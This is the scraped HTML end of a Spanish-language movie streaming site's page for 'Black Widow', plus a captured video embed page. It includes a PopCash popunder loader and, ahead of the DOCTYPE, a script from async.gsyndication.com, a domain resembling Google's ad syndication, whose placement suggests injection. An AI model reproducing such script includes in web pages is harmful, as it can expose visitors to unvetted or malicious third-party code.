	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.4.7"},"disqusIdentifier":"580 https:\/\/pelislatino247.com\/?post_type=movies&p=580","disqusShortname":"https-pelislatino247-com","disqusTitle":"Black Widow","disqusUrl":"https:\/\/pelislatino247.com\/movies\/black-widow\/","postId":"580"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"0012461ddb","trailer":"<iframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/gR3JFH_3LhY\" frameborder=\"0\" gesture=\"media\" allow=\"encrypted-media\" allowfullscreen><\/iframe>","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"580","type":"movies","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"0012461ddb","trailer":"<iframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/gR3JFH_3LhY\" frameborder=\"0\" gesture=\"media\" allow=\"encrypted-media\" allowfullscreen><\/iframe>","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"580","type":"movies","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html><div class="Modal-Box Ttrailer">    <div class="Modal-Content">        <span class="Modal-Close Button AAIco-clear"></span>    </div>    <i class="AAOverlay"></i></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/?trembed=0&trid=580&trtype=1
body_size: 247
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <title>Embed</title>
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="robots" content="noindex,nofollow">
    <style>body,html,.Video,iframe{width: 100%;height: 100%;margin: 0;font-size: 0;}</style>
</head>
<body data-rsssl=1 oncontextmenu="return false;">

    
    <div class="Video"><iframe allowfullscreen="" frameborder="0" height="215px" id="iframe2" onload="$('.iframe-loading').css('background-image', 'none');" sandbox="allow-same-origin allow-scripts" scrolling="no" src="https://uqload.com/embed-t7yip7iaqvut.html" style="border: none;" width="100%"></iframe></div>
    
</body>
</html>